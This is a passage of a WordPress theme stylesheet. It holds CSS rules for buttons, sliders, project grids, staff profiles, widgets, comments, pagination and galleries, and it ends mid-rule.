    vertical-align: middle;
    font-weight: 900;
    line-height: 13px;
}

.icon_button span em{
    font-style: normal;
    font-size: 12px;
    font-weight: 400;
    line-height: 12px;
    padding: 2px 0 0 0;
    display: inline-block;
    vertical-align: top;
}

.icon_button a:hover, .icon_button.skype a{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.icon_button a:hover i, .icon_button.skype a i{
    border-color: #fff;
}

.icon_button.skype a:hover{
    background: #12A5F4;
    border-color: #12A5F4;
    color: #fff;
}

.icon_button.skype a:hover i{
    border-color: #fff;
}

.prev_next_post{
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.prev_next_post a{
    display: inline-block;
    vertical-align: middle;
    width: 39px;
    height: 39px;
    z-index: 10000;
    border: 3px solid #fff !important;
    font-size: 22px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    box-sizing: content-box;
    margin: 0 0 0 12px;
}

.prev_next_post a i.fa-chevron-left{
    margin: 9px 2px 0 0;
}

.prev_next_post a i.fa-chevron-right{
    margin: 9px 0 0 2px;
}

.prev_next_post a:hover{
    background: #fff;
    color: #dac725;
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main{
    margin: 0 0 40px 0;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide{
    margin: 0 5px;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide img{
    cursor: pointer;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide-wr{
    position: relative;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .stm-slick-active .slick-slide-wr:after{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
}

.wpb_gallery_slides_navslick_slider_2.slider_nav{
    margin: 0 -5px;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slick_next{
    right: 20px;
    top: auto;
    margin: 0;
    bottom: 20px;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slick_prev{
    left: auto;
    right: 75px;
    top: auto;
    bottom: 20px;
    margin: 0;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev,
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next
{
    opacity: 0.5;

}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev:hover,
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next:hover{
    opacity: 1;
    transition: none;
}

.wpb_gallery_slidesslick_slider_2.slider_main .image_title{
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,0.35);
    width: 100%;
    padding: 30px 200px 30px 28px;
    font-size: 16px;
    color: #ffffff;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .image_title{
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info{
    position: absolute;
    right: 138px;
    bottom: 31px;
    font-size: 14px;
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slider_info{
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info span{
    color: #dac725;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info em{
    font-style: normal;
}

.project_info{
    position: relative;
}

.project_info .project_info_wr{
    position: relative;
    padding: 4px;
    background-size: 8px 4px;
    padding: 30px 34px;
}

.project_info .project_info_wr:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: url("assets/images/pattern_4.png") no-repeat 0 0;
}

.project_info .project_info_wr:after{
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: url("assets/images/pattern_4.png") no-repeat 100% 100%;
}

.project_info .project_info_wr table{
    width: 100%;
    font-size: 13px;
}

.project_info .project_info_wr table td{
    padding: 3px 0;
}

.project_info .project_info_wr table th{
    font-weight: 700;
    color: #333;
}

.project_info.style_2 .project_info_wr td,
.project_info.style_2 .project_info_wr th,
.project_info.style_2 .project_info_wr tr,
.project_info.style_2 .project_info_wr table{
    display: block;
    padding: 0;
}

.project_info.style_2 .project_info_wr:before,
.project_info.style_2 .project_info_wr:after,
.project_info.style_3 .project_info_wr:before,
.project_info.style_3 .project_info_wr:after{
    display: none;
}

.project_info.style_2 .project_info_wr,
.project_info.style_3 .project_info_wr{
    padding: 0;
}

.project_info.style_3 h4{
    margin: 0 0 27px;
}

.project_info.style_2 .project_info_wr td{
    font-size: 11px;
    text-transform: uppercase;
    color: #aaaaaa;
}

.project_info.style_2 .project_info_wr tr{
    margin: 0 0 14px 0;
}

.project_info.style_2 .project_info_wr tr:last-child{
    margin: 0;
}

.project_info.style_2 .project_info_wr th{
    font-size: 14px;
    font-weight: 400;
}

.project_info.style_2 h4{
    margin: 0 0 35px 0;
}

.project_info.style_2{
    border: 3px solid #dac725;
    padding: 34px 34px 43px;
}

.project_info.style_3 .project_info_wr th{
    text-align: right;
    font-weight: 400;
    font-size: 14px;
    color: inherit;
}

.project_info.style_3 .project_info_wr td{
    color: inherit;
    font-weight: 900;
}

.project_info.style_3 .project_info_wr td,
.project_info.style_3 .project_info_wr th{
    background: #f2f2f2;
    padding: 7px 14px 6px 17px;
}

.project_info.style_3 .project_info_wr tr:nth-child(even) td,
.project_info.style_3 .project_info_wr tr:nth-child(even) th{
    background: #ffffff;
}

.widget_pages.vc_widgets{
    border: 5px solid #dac725;
    padding: 55px 28px;
}

.widget_pages.vc_widgets .widget_title{
    display: none;
}

.widget_pages.vc_widgets li{
    text-transform: uppercase;
    font-weight: 900;
    margin: 25px 0 0;
    font-size: 13px;
}

.widget_pages.vc_widgets li:first-child{
    margin: 0;
}

.widget_pages.vc_widgets li a{
    text-decoration: none !important;
    color: #333333;
}

.widget_pages.vc_widgets li a:hover,
.widget_pages.vc_widgets li.current_page_item a{
    color: #dac725;
}

.widget_pages.vc_widgets li.current_page_item:before{
    content: '' !important;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 5px solid transparent;
    border-left: 5px solid #dac725;
    top: 3px !important;
}

.widget_pages.vc_widgets li:before{
    content: '';
}

.company_history{
    position: relative;
}

.company_history > ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.company_history > ul > li{
    margin: 0 0 45px 0;
}

.company_history > ul > li:last-child{
    margin: 0;
}

.company_history_header{
    margin: 0 0 12px 0;
    color: #333333;
}

.company_history_header .year{
    display: inline-block;
    vertical-align: middle;
    border-right: 5px solid #dac725;
    font-size: 30px;
    font-weight: 300;
    padding: 0 33px 0 0;
    margin: 0 25px 0 0;
}

.company_history_header h4{
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    text-transform: uppercase;
}

.company_history_header h4:before{
    display: none;
}

.project_grid_wrapper{
    position: relative;
    overflow: hidden;
    height: 200px;
}

.project_grid_wrapper .projects_preloader{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #fff url("assets/images/preloader.gif") no-repeat 50% 50%;
}

.project_grid_filter{
    position: relative;
    margin-bottom: 60px;
}

.project_grid_filter ul{
    position: relative;
    float: left;
    width: calc(100% - 50px);
    padding: 0;
    margin: 0;
    list-style: none;
}

.project_grid_filter ul li{
    position: relative;
    float: left;
    margin: 1px 44px 0 0;
    text-transform: uppercase;
    font-weight: 900;
    font-size: 13px;
}

.project_grid_filter ul li a{
    display: block;
    padding: 13px 14px 12px;
    color: #333333;
    border-radius: 3px;
}

.project_grid_filter ul li.active a{
    background: #dac725;
    color: #fff;
}

.project_grid_filter ul li.active a:hover{
    color: #fff;
}

.project_grid_filter ul li a:hover{
    color: #dac725;
}

.project_grid_switcher{
    position: relative;
    display: block;
    float: right;
    width: 45px;
    height: 45px;
    border: 3px solid #aaaaaa;
    color: #aaaaaa !important;
}

.project_grid_switcher:hover{
    color: #dac725 !important;
    border-color: #dac725;
}

.project_grid_switcher .fa{
    font-size: 13px;
    line-height: 13px;
    position: absolute;
    top: 13px;
    -webkit-transition: left 0.2s linear, right 0.2s linear;
    -moz-transition: left 0.2s linear, right 0.2s linear;
    -ms-transition: left 0.2s linear, right 0.2s linear;
    -o-transition: left 0.2s linear, right 0.2s linear;
    transition: left 0.2s linear, right 0.2s linear;
}

.project_grid_switcher .left{
    left: 6px;
}

.project_grid_switcher .right{
    right: 6px;
}

.project_grid_switcher.active .left{
    left: 22px;
}

.project_grid_switcher.active .right{
    right: 22px;
}

.project_grid{
    position: relative;
    margin: 0 -15px;
}

.project_grid .project{
    width: 33.33%;
    overflow: hidden;
    padding: 0 15px;
    margin: 0 0 33px;
}

.project_grid_wrapper.col_2 .project_grid .project{
	width: 50%;
}

.project_grid_wrapper.col_1 .project_grid .project{
	width: 100%;
}

.project_grid_wrapper.col_4 .project_grid .project{
	width: 25%;
}

.project_grid_wrapper.col_5 .project_grid .project{
	width: 20%;
}

.project_grid .project img{
    display: block;
    max-width: 100%;
    height: auto;
}

.project_grid .project .project_wr{
    position: relative;
    overflow: hidden;
}

.project_grid .project .overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: opacity 0.3s linear;
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    overflow: hidden;
}

.project_grid .project .view_more{
    position: absolute;
    left: 36px;
    bottom: 10px;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
    font-weight: 700;
}

.project_grid .project h4{
    position: absolute;
    left: 36px;
    bottom: 100px;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    width: 70%;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
}

.project_grid .project:hover h4{
    bottom: 80px;
    opacity: 1;
}

.project_grid .project:hover .view_more{
    bottom: 25px;
    opacity: 1;
}

.project_grid .project h4:before{
    display: none;
}

.project_grid .project:hover .overlay{
    opacity: 0.5;
}

.project_grid .project .view_more:hover,
.project_grid .project .view_more:active,
.project_grid .project .view_more:focus,
.projects_carousel .project .view_more:hover,
.projects_carousel .project .view_more:active,
.projects_carousel .project .view_more:focus
{
    background: #dac725;
    color: #fff;
}

.project_grid_wrapper.wide .project_grid .project{
    margin: 0;
    padding: 0;
}

.project_grid_wrapper.wide .project_grid{
    margin: 0;
}

.project_grid_wrapper.wide .project_grid .project img,
.project_grid_wrapper.wide .project_grid .project .overlay,
.project_grid_wrapper.wide .project_grid .project .project_wr
{
    border-radius: 0;
}

.our_partners{
    position: relative;
}

.our_partners > ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.our_partners > ul > li{
    position: relative;
    margin: 0 0 39px 0;
}

.our_partners > ul > li:after{
    content: '';
    clear: both;
    display: table;
}

.our_partners .logo{
    float: left;
    margin: 0 30px 0 0;
    border: 1px solid #dddddd;
}

.our_partners .logo img{
    display: block;
    max-width: 100%;
    height: auto;
}

.our_partners .text{
    overflow: hidden;
    font-size: 13px;
}

.our_partners .text h5:before{
    margin-bottom: 20px;
    background: #cccccc;
}

.our_partners > ul > li:hover .logo{
    border-color: #dac725;
    outline: 2px solid #dac725;
}

.our_partners > ul > li:hover .text h5:before{
    background-color: #dac725;
}

.our_partners .text h5 a:hover{
    color: #dac725;
}

.our_partners .text h5 a{
    color: #333;
}

.stm_staff{
    position: relative;
    padding-bottom: 28px;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.stm_staff .staff_image{
    position: relative;
    margin: 0 0 23px 0;
}

.stm_staff .staff_image img{
    max-width: 100%;
    height: auto;
}

.stm_staff h5:before{
    margin-bottom: 20px;
}

.stm_staff h5{
    text-transform: uppercase;
    margin-bottom: 7px;
}

.stm_staff .job{
    font-size: 13px;
    font-style: italic;
    margin: 0 0 15px 0;
}

.stm_staff p{
    font-size: 13px;
    line-height: 18px;
}

.stm_staff .staff_socials{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.35);
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.stm_staff .staff_image:hover .staff_socials{
    opacity: 1;
}

.stm_staff .staff_socials ul{
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
    font-size: 0;
    position: absolute;
    bottom: 24px;
    left: 0;
    width: 100%;
}

.stm_staff .staff_socials ul li{
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    margin: 0 7px;
}

.stm_staff .staff_socials ul li a{
    color: #fff;
    display: block;
    width: 37px;
    height: 37px;
    border: 3px solid transparent;
}

.stm_staff .staff_socials ul li a:hover{
    border-color: #fff;
}

.stm_staff .staff_socials ul li a i{
    margin: 7px 0 0 0;
}

.stm_staff_2{
    position: relative;
    margin: 0 0 60px 0;
}

.stm_staff_2:after{
    content: '';
    clear: both;
    display: table;
}

.stm_staff_2 .staff_image{
    float: left;
    margin: 0 40px 0 0;
}

.stm_staff_2 .staff_image img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_staff_2 .staff_info{
    position: relative;
    overflow: hidden;
}

.stm_staff_2 h3:before{
    margin: 0 0 13px 0;
}

.stm_staff_2 h3{
    margin: 0 0 6px 0;
}

.stm_staff_2 .job{
    font-size: 13px;
    padding: 0 0 28px 0;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
    margin: 0 0 24px 0;
}

.stm_staff_2 .staff_socials{
    position: relative;
    margin: 37px 0 0 0;
}

.stm_staff_2 .staff_socials ul{
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 0;
}

.stm_staff_2 .staff_socials li{
    display: inline-block;
    vertical-align: middle;
    margin: 0 18px 0 0;
    font-size: 18px;
}

.stm_staff_2 .staff_socials li a{
    color: #cbcbcb;
    display: block;
    width: 37px;
    height: 37px;
    border: 3px solid #cbcbcb;
    text-align: center;
}

.stm_staff_2 .staff_socials li a:hover{
    color: #dac725;
    border-color: #dac725;
}

.stm_staff_2 .staff_socials li a i{
    margin: 7px 0 0 0;
}

.stm_staff_2 .staff_read_more{
    float: left;
    margin: 0 30px 0 0;
    padding: 10px 22px 9px;
}

.stm_staff_2 .full_description{
    display: none;
}

.stm_staff_2 .full_description p{
    margin: 15px 0 0 0;
}

.stm_staff_2 .full_description p:first-child{
    margin: 0;
}

.input-group{
    margin: 0 0 30px 0;
    width: 100%;
}

.form-control{
    font-size: 13px;
    color: #777777;
    background: #efefef;
    border: 3px solid #efefef;
    box-shadow: none !important;
    outline: none !important;
    padding: 12px 13px;
    height: 44px;
    transition: none;
}

.form-control:active,
.form-control:focus{
    border-color: #cbcbcb;
    background: #fff;
}

.stm_contact{
    position: relative;
    margin: 0 0 40px 0;
}

.stm_contact_image{
    float: left;
    margin: 0 30px 0 0;
}

.stm_contact_image img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_contact_info{
    position: relative;
    overflow: hidden;
}

.stm_contact_info h5:before{
    display: none;
}

.stm_contact_info h5{
    text-transform: uppercase;
    margin: 0 0 5px 0;
}

.stm_contact_job{
    font-size: 13px;
    color: #333333;
    margin: 0 0 10px 0;
}

.stm_contact_row{
    font-size: 13px;
    line-height: 22px;
}

.stm_contact_row strong{
    color: #333333;
}

ul.page-numbers,
.page-links
{
    position: relative;
    margin: 0 0 40px 0;
    padding: 0;
}

.page-numbers:after,
.page-links:after
{
    content: '';
    clear: both;
    display: table;
}

.page-numbers li,
.page-links > span,
.page-links > a,
.page-links > label
{
    list-style: none;
    float: left;
    margin: 0 11px 0 0;
}

.page-links > label{
    line-height: 30px;
}

.page-numbers .page-numbers,
.page-links > span,
.page-links > a
{
    display: block;
    min-width: 30px;
    height: 30px;
    text-align: center;
    border: 2px solid #cccccc;
    padding: 7px 5px 0;
    font-size: 13px;
    line-height: 13px;
    color: #aaaaaa;
}

.page-numbers .page-numbers .fa{
    font-size: 12px;
}

.page-numbers .page-numbers.next{
    padding-top: 6px;
    padding-left: 8px;
}

.page-numbers .page-numbers.prev{
    padding-top: 6px;
    padding-right: 5px;
}

.page-numbers .page-numbers:hover,
.page-numbers .page-numbers.current,
.page-links > span,
.page-links > a:hover
{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.search-form{
    position: relative;
}

.search-form .form-control{
    border-radius: 0;
}

.search-form button{
    position: absolute;
    right: 0;
    top: 0;
    width: 44px;
    height: 44px;
    background: #cbcbcb;
    color: #fff;
    text-align: center;
    border: none;
    font-size: 17px;
    outline: none !important;
}

.widget_categories{
    position: relative;
    border: 5px solid #cfcfcf;
    padding: 40px 30px 15px;
}

.widget_categories .widget_title h5:before{
    margin: 0 0 20px 0;
}

.widget_categories .widget_title h5{
    margin: 0;
}

.widget_categories .widget_title{
    margin: 0 0 27px 0;
}

.widget_categories li:before,
.wpb_content_element .widget_categories li:before
{
    content: '';
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 5px solid transparent;
    border-left: 5px solid #dac725;
    top: 6px;
}

.widget_categories li a:hover{
    color: #333333;
}

.widget_categories li,
.wpb_content_element .widget_categories li{
    margin: 0 0 20px 0;
    padding: 0 0 0 15px;
}

.widget_tag_cloud .widget_title h5:before{
    display: none;
}

.widget_tag_cloud .widget_title h5{
    margin: 0;
}

.widget_tag_cloud .widget_title{
    margin: 0 0 27px 0;
}

.widget_tag_cloud .tagcloud{
    font-size: 0;
}

.widget_tag_cloud .tagcloud a{
    display: inline-block;
    vertical-align: top;
    font-size: 13px !important;
    color: #aaaaaa;
    border: 1px solid #cccccc;
    padding: 5px 10px;
    margin: 0 6px 7px 0;
}

.widget_tag_cloud .tagcloud a:hover{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.widget_recent_entries .widget_title h5:before{
    display: none;
}

.widget_recent_entries .widget_title h5{
    margin: 0;
}

.widget_recent_entries .widget_title{
    margin: 0 0 27px 0;
}

.widget_recent_entries li,
.wpb_content_element .widget_recent_entries li
{
    padding: 14px 0 10px 0;
    border-top: 1px solid #cccccc;
    margin: 0 0 5px 25px;
    font-size: 13px;
    line-height: 16px;
}

.widget_recent_entries li:first-child,
.wpb_content_element .widget_recent_entries li:first-child{
    border: none;
}

.widget_recent_entries li:before,
.wpb_content_element .widget_recent_entries li:before{
    content: '';
    position: absolute;
    left: -25px;
    top: 8px;
    bottom: 5px;
    width: 5px;
    height: calc( 100% - 13px );
    background: #cccccc;
}

.widget_recent_entries li:hover a{
    color: #333333;
}

.widget_recent_entries li:hover:before{
    background: #dac725;
}

.widget_archive{
    position: relative;
}

.widget_archive .widget_title h5:before{
    display: none;
}

.widget_archive .widget_title h5{
    margin: 0;
}

.widget_archive .widget_title{
    margin: 0 0 27px 0;
}

.widget_archive .screen-reader-text{
    display: none;
}

.stm_post_info{
    position: relative;
    margin: 0 0 50px;
}

.stm_post_info .h3{
    text-transform: uppercase;
    margin-bottom: 32px;
}

.stm_post_details{
    position: relative;
    border-top: 1px solid #cccccc;
    padding: 15px 0 0;
    margin: 0 0 12px 0;
}

.stm_post_details .post_thumbnail img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_post_info .post_thumbnail{
    position: relative;
    margin: 0 0 32px;
}

.stm_post_info .post_thumbnail img{
    max-width: 100%;
    height: auto;
}

.stm_post_info .post_excerpt{
    position: relative;
    margin: 0 0 34px 0;
}

.stm_post_details .post_excerpt p{
    margin: 0;
}

.stm_post_details ul{
    float: left;
    width: 70%;
    margin: 0;
    padding: 0;
}

.stm_post_details ul li{
    float: left;
    list-style: none;
    margin: 0 0 0 20px;
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: 700;
}

.stm_post_details ul li:before{
    content: '|';
    display: inline-block;
    vertical-align: baseline;
    margin: 0 18px 0 0;
}

.stm_post_details ul li:first-child{
    margin: 0;
}

.stm_post_details ul li:first-child:before{
    display: none;
}

.stm_post_details .comments_num{
    float: right;
    width: 30%;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 700;
    margin: -3px 0 0;
    text-align: right;
}

.stm_post_details .comments_num .fa{
    color: #dac725;
    font-size: 16px;
    margin: 0 8px 0 0;
}

.stm_post_details span{
    color: #777777;
}

.stm_post_details img{
    max-width: 100%;
    height: auto;
    display: block;
}

.stm_post_tags{
    position: relative;
    font-size: 0;
    margin: 0 0 40px 0;
}

.stm_post_tags a{
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    color: #aaaaaa;
    background: #f1f1f1;
    padding: 5px 10px;
    margin: 0 6px 7px 0;
}

.stm_post_tags a:hover{
    background: #dac725;
    color: #fff;
}

.stm_share{
    position: relative;
    font-size: 0;
    line-height: 27px;
    text-align: right;
}

.stm_share label{
    font-weight: 700;
    text-transform: uppercase;
    font-size: 11px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.stm_share .stButton .stLarge{
    width: 20px;
    height: 20px;
    background-size: 20px 20px;
    opacity: 0.8;
}

.stm_share .stButton .stLarge:hover{
    background-position: 0 0;
    opacity: 1;
}

.stm_share > span{
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 8px;
}

.stm_share .stButton{
    display: block !important;
    margin: 0;
    width: 20px;
    height: 20px;
}

.stm_author_box{
    position: relative;
    padding: 20px;
    background: #f6f6f6;
}

.stm_author_box .author_avatar{
    float: left;
    width: 87px;
    margin: 0 27px 0 0;
}

.stm_author_box .author_avatar img{
    max-width: 100%;
    height: auto;
}

.stm_author_box .author_name{
    font-size: 11px;
    text-transform: uppercase;
    color: #aaaaaa;
    margin: 0 0 10px 0;
}

.stm_author_box .author_name strong{
    display: block;
    font-size: 14px;
    color: #333333;
}

.stm_author_box .author_content{
    line-height: 20px;
}

.comments-title{
    position: relative;
    text-transform: uppercase;
}

.comments-title:before{
    margin: 0 0 22px 0;
}

ul.comment-list{
    position: relative;
    margin: 0 0 50px;
    padding: 0;
}

ul.comment-list li{
    list-style: none;
}

ul.comment-list .comment .vvcard{
    float: left;
    margin: 0 32px 0 0;
    width: 87px;
}

ul.comment-list .comment .vvcard img{
    max-width: 80%;
    height: auto;
}

ul.comment-list .comment .comment-info{
    overflow: hidden;
}

ul.comment-list .comment .comment-author{
    float: left;
    font-weight: 900;
    text-transform: uppercase;
    color: #333333;
}

ul.comment-list .comment .comment-meta{
    float: right;
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: 700;
    margin: 0 0 17px 0;
}

ul.comment-list .comment .comment-meta a{
    display: inline-block;
    vertical-align: middle;
    color: #aaaaaa;
}

ul.comment-list .comment .comment-meta a:hover{
    color: #dac725;
}

ul.comment-list .comment .comment-meta a:before{
    content: "/";
    display: inline-block;
    vertical-align: baseline;
    margin: 0 7px 0 5px;
}

ul.comment-list .comment .comment-meta a:hover:before{
    color: #777;
}

ul.comment-list .comment .comment-meta a:first-child:before{
    display: none;
}

ul.comment-list .comment .comment-text{
    clear: both;
}

ul.comment-list .comment .comment-text p{
    line-height: 18px;
}

ul.comment-list .comment .comment-text *:last-child{
    margin-bottom: 0;
}

ul.comment-list > li{
    border-top: 1px solid #cccccc;
    padding: 30px 0 0;
    margin: 0 0 30px;
}

ul.comment-list .children{
    margin: 29px 0 0 30px;
    padding: 0;
}

ul.comment-list .children > li{
    position: relative;
    padding: 30px 0 0;
    margin: 0 0 30px;
    border-top: 1px solid #cccccc;
}

ul.comment-list .children > li:before{
    content: '';
    position: absolute;
    left: 66px;
    top: -9px;
    background: url("assets/images/comment_before.png") no-repeat 0 0;
    width: 15px;
    height: 9px;
}

.comment-respond{
    margin: 40px 0 0 0;
}

.comment-reply-title{
    margin: 0 0 29px;
    font-size: 16px;
    text-transform: uppercase;
}

.bypostauthor{

}

.comment-reply-title:before{
    margin: 0 0 22px 0;
}

.widget_text .widget_title h5:before{
    display: none;
}

.widget_text .widget_title h5{
    margin: 0;
}

.widget_text .widget_title{
    margin: 0 0 27px 0;
}

.comment-awaiting-moderation{
    display: block;
    color: #dac725;
    font-weight: 900;
    text-transform: uppercase;
    margin: 15px 0 0;
}

.posts_list > ul{
    padding: 0;
    list-style: none;
}

.posts_list > ul > li{
    list-style: none;
    padding: 0 0 45px;
    margin: 0 0 40px 0;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.mobile_header{
    display: none;
}

.tp-simpleresponsive > ul li{
    position: absolute;
}

.tp-leftarrow.gyges,
.tp-rightarrow.gyges
{
    background: none;
    width: 39px;
    height: 39px;
    border: 3px solid #ccc !important;
    opacity: 0.7;
    font-size: 22px;
    text-align: center;
    color: #ccc;
    box-sizing: content-box;
}

.tp-leftarrow.gyges:before{
    content: "\f053";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 9px 0 0 0;
}

.tp-rightarrow.gyges:before{
    content: "\f054";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 9px 0 0 0;
}

.tp-leftarrow.gyges:hover,
.tp-rightarrow.gyges:hover{
    border-color: #dac725 !important;
    background: #dac725;
    opacity: 1;
    color: #fff;
}

.tparrows.hidearrows{
    opacity: 0;
}

.footer_widgets_wrapper .widgets.cols_1 aside{
    width: 100%;
}

.footer_widgets_wrapper .widgets.cols_2 aside{
    width: 50%;
}

.footer_widgets_wrapper .widgets.cols_3 aside{
    width: 33%;
}

.footer_widgets_wrapper .widgets.cols_4 aside{
    width: 25%;
}

.page_404{
    position: relative;
    width: 500px;
    max-width: 100%;
    margin: 0 auto;
    color: #333333;
}

.page_404 strong{
    display: block;
    font-size: 230px;
    line-height: 240px;
    margin: 130px 0 10px 0;
}

.page_404 h2{
    text-transform: uppercase;
    margin: 0 0 43px;
}

.page_404 h2:before{
    margin: 0 0 20px;
}

.page_404 .button{
    padding: 14px 20px 13px;
    background: #333333;
}

.page_404 .button:hover{
    background: #dac725;
}

.text_block{
    position: relative;
    margin: 0 0 40px;
}

.text_block table,
.comment-info table
{
    width: 100%;
    margin: 0 0 40px;
}

.text_block table td,
.text_block table th,
.comment-info table td,
.comment-info table th
{
    border: 1px solid #e9e9e9;
    padding: 5px 10px;
}

.text_block dl,
.comment-info dl
{
    margin: 0 0 30px 20px;
}

.text_block dt,
.comment-info dt
{
    margin: 0 0 5px;
}

.text_block dd,
.comment-info dd
{
    margin: 0 0 15px;
}

.text_block ul ul,
.text_block ol ol,
.text_block ul ol,
.text_block ol ul,
.comment-info ul ul,
.comment-info ol ol
{
    margin: 10px 0 20px 20px;
}

.text_block img,
.text_block figure.wp-caption
{
    max-width: 100%;
    height: auto;
}

.text_block figure.wp-caption .wp-caption-text{
    margin: 5px 0;
}

.gallery {
    margin-bottom: 40px;
}

.gallery-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
    margin: 10px 0 0;
    font-size: 12px;
}

.text_block embed,
.text_block iframe{
    max-width: 100%;
}

body.sticky_header .top_nav.affix{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
}

body.admin-bar.sticky_header .top_nav.affix{
    top: 32px;
}

/* Monster Widget */

.widget.widget_archive.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_archive.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_archive > ul > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_archive > ul > li > a {
    color: #777777;
}

.widget.widget_archive > ul > li > a:hover {
    color: #333333;
}

.widget.widget_calendar.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_calendar.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_calendar table {
    width: 100%;
    border: 1px solid #e5e5e5;
}

.widget.widget_calendar caption {
    text-align: center;
    text-transform: uppercase;
    border: 1px solid #e5e5e5;
    border-bottom: 0 none;
    padding: 12px 10px;
}

.widget.widget_calendar thead th {
